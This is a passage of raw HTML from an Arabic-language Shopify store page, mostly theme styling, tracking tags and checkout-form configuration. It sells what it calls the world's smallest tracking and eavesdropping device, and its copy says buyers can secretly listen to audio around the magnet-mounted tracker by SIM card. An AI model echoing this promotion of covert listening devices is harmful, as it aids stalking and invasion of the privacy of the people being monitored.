

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makfool.com/products/2023gapga
body_size: 29133
content:
<!doctype html>
<html class="no-js" lang="en"dir="rtl" > 
   <head>

    <meta name="facebook-domain-verification" content="yemsviox6mo64a14ubqvy7v0ev3pnc" />
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17418077384"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17418077384');
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makfool.com/products/2023gapga">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="true" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XqT5M+9ikBd0deMAtSzO3ZUuhbLZ7inXIgC4cjbAla9nMLx/f3JQBw52iTJLsfd2uzHjSzww5d8beHPn+Lm3/iFM/[base64]/a1eTgPh2AJhDl6kg+EpWcjC6gqyDyAEEzmUWWd2SHxh6JgVsCGyu1p2Lay+fZWpx533IKIrtAf8PArW3s7uP8ZHy9lYYT6Vk"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/secondary.js?v=63522464628986351641765402792" defer="defer" data-defer="true" data-is-rtl="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      اصغر جهاز تتبع وتنصت في العالم 2023
 &ndash;  الدفع عند الاستلام - مكفول </title>

    
      <meta name="description" content="  تتبع طفلك أو سيارتك وحيوانك الأليف بسهولة أطلب الحين. مرة مناسب لتتبع ومعرفة خط سير أطفالك. يمكنك سماع الصوت حول المتعقب من خلال بطاقة SIM. حجم صغير وخفيف الوزن ويسهل حملها. تدعم بطاقة SIM للعمل. يمكنك تتبع من خلال الإنترنت وتعيينه في الوقت الفعلي. *قابل لاعادة الشحن. *امتصاص مغناطيسي قوي. *قابل للتسجيل. *مضاد للضياع">
    

    

<meta property="og:site_name" content=" الدفع عند الاستلام - مكفول ">
<meta property="og:url" content="https://makfool.com/products/2023gapga">
<meta property="og:title" content="اصغر جهاز تتبع وتنصت في العالم 2023">
<meta property="og:type" content="product">
<meta property="og:description" content="  تتبع طفلك أو سيارتك وحيوانك الأليف بسهولة أطلب الحين. مرة مناسب لتتبع ومعرفة خط سير أطفالك. يمكنك سماع الصوت حول المتعقب من خلال بطاقة SIM. حجم صغير وخفيف الوزن ويسهل حملها. تدعم بطاقة SIM للعمل. يمكنك تتبع من خلال الإنترنت وتعيينه في الوقت الفعلي. *قابل لاعادة الشحن. *امتصاص مغناطيسي قوي. *قابل للتسجيل. *مضاد للضياع"><meta property="og:image" content="http://makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874">
  <meta property="og:image:secure_url" content="https://makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874">
  <meta property="og:image:width" content="680">
  <meta property="og:image:height" content="680"><meta property="og:price:amount" content="169.00">
  <meta property="og:price:currency" content="SAR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="اصغر جهاز تتبع وتنصت في العالم 2023">
<meta name="twitter:description" content="  تتبع طفلك أو سيارتك وحيوانك الأليف بسهولة أطلب الحين. مرة مناسب لتتبع ومعرفة خط سير أطفالك. يمكنك سماع الصوت حول المتعقب من خلال بطاقة SIM. حجم صغير وخفيف الوزن ويسهل حملها. تدعم بطاقة SIM للعمل. يمكنك تتبع من خلال الإنترنت وتعيينه في الوقت الفعلي. *قابل لاعادة الشحن. *امتصاص مغناطيسي قوي. *قابل للتسجيل. *مضاد للضياع">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43099619478/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makfool.com/products/2023gapga.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"92e4d019ac28035e62e9c6f0ba92b8aa","betas":["rich-media-storefront-analytics"],"domain":"makfool.com","predictiveSearch":true,"shopId":43099619478,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mrdiaperbag.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SAR","rate":"1.0"};
Shopify.country = "SA";
Shopify.theme = {"name":"theme-export-sa3udia-com-shrine-theme-pro-11d","id":154788331772,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makfool.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":43099619478,"offset":10800,"reqid":"70e2f55f-c316-4ddb-9e14-8eaa817e145a-1768695843","pageurl":"makfool.com\/products\/2023gapga","u":"c6c5b65736fa","p":"product","rtyp":"product","rid":7982415937788};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makfool.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makfool.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 84, 48;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #005430;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makfool.com/cdn/shop/t/28/assets/base.css?v=72514207947921368001765402792" rel="stylesheet" type="text/css" media="all" />
    
      <link href="//makfool.com/cdn/shop/t/28/assets/rtl.css?v=35213933796714438841765402792" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makfool.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821765402792"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":true,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgba(0,0,0,1)","borderRadius":0,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":1.1,"shadowOpacity":0.3},"subt":"اضغط هنا للطلب ","text":"الطلب الان"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"Cash on Delivery fee","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"SA","country":{"code":"SA","label":{"t":{"en":"Saudi Arabia"}},"phonePrefix":"+966"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"All taxes included."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Shipping"},{"type":"total","title":"Total"}],"covrId":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Apply"},"limitToOneCode":true,"checkoutLineText":"Discounts","fieldLabel":"Discount code","isEnabled":false},"fields":{"areLabelsEnabled":false,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1752752743754","isActive":true,"text":"اطلب الحين وادفع بعدين","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":false,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"additionals_custom_text.1752752624900","isActive":true,"text":"<p><span style=\"color: rgb(255, 255, 255); background-color: rgb(255, 0, 0);\">عرض لمدة محدودة سارع بالطلب&nbsp;</span></p>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":4,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1752752713488","isActive":true,"text":"الرجاء إدخال الاسم ورقم الهاتف والعنوان لإتمام الطلبية","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"position":6,"type":"shipping_rates","isActive":false,"alignment":"left","backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"color":"rgba(0,0,0,1)","text":"Enter your shipping address","position":8,"type":"custom_text","isActive":false,"alignment":"center","fontSizeFactor":1.05,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"label":"الاسم الكامل ","position":9,"type":"first_name","isActive":true,"required":true,"showIcon":true,"n":{"ph":"الاسم الكامل ","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"label":"Last name","position":10,"type":"last_name","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Last name","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"label":"رقم الهاتف ","position":11,"type":"phone","isActive":true,"required":true,"showIcon":true,"n":{"ph":"رقم الهاتف ","minL":8,"maxL":16,"reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"label":"العنوان الكامل ","position":12,"type":"address","isActive":true,"required":true,"showIcon":true,"n":{"ph":"العنوان كامل ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"label":"Address 2","position":13,"type":"civic_number","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Address 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"label":"Province","position":14,"type":"province","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Province","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"}},{"label":"City","position":15,"type":"city","isActive":false,"required":true,"showIcon":true,"n":{"ph":"City","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"submit_button","isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"label":"Zip code","position":17,"type":"zip_code","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Zip code","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"label":"Email","position":18,"type":"email","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Email","minL":1,"maxL":250},"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"label":"Order note","position":19,"type":"note","isActive":false,"showIcon":true,"required":false,"n":{"ph":"Order note","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"isPreselected":false,"label":"Subscribe to stay updated with new products and offers!","position":20,"type":"newsletter_subscribe_checkbox","isActive":false,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"label":"Accept our <a 